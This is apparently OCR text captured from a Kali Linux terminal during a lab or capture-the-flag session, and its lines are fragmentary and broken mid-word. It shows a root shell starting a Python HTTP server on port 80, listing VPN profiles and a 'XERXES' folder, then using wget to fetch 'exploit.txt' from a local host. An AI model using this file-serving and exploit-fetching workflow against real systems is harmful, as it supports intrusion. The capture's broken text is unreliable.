 ... Shell No. 1 Shell No. 1 11:39 AM
ST,RUNNING,MULTICAST> mtu
netmask 255.255.255.0 b
f:fed6:6529 prefixlen 64
txqueuelen 1000 (Et
hernet)
RX packets 6094 bytes 4262610 (4.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5199 bytes 604899 (590.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 546 bytes 47868 (46.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 546 bytes 47868 (46.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
collisions 0
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Web Browser
Shell No. 1
File Actions Edit View Help
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls
bidobom.ovpn XERXES
cybermayhem_bidobom_471.ovpn
root@kali:~/Downloads# ls
bidobom.ovpn XERXES
cybermayhem_bidobom_471.ovpn
root@kali:~/Downloads# wget http://192.168.74.13
2/exploit.txt